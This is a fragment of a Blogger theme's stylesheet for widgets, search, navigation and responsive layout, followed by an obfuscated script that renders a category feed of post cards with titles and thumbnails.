.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
